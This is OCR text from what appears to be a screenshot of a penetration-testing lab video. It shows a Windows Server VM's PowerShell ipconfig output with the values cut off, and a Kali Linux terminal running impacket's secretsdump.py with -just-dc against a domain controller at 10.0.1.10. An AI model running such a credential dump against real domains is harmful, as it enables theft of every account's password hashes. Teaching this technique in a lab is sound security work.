 Win-Server-2019 (Post RAS) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporat
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffi
IPv4 Address. . . . . . . . .
Subnet Mask . . . . . . . . .
Default Gateway . . . . . . .
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffi
IPv4 Address. . . . . . . . .
Subnet Mask . . . . . . . . .
Default Gateway . . . . . . .
PS C:\Windows\system32>
Kali-Linux-2020.4-vbox-amd64 (May 6th 2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
GitHub - SecureAuthCor... kali@kali: ~/vids/hashdu... 08:38 PM
kali@kali: ~/vids/hashdump
File Actions Edit View Help
(kali㉿kali)-[/opt/impacket/examples]
$ sudosecretsdump.py -just-dc nba/ljames@10.0.1.10
[vid-0] 1:bash* "kali" 20:38 17-May-21
Right Ctrl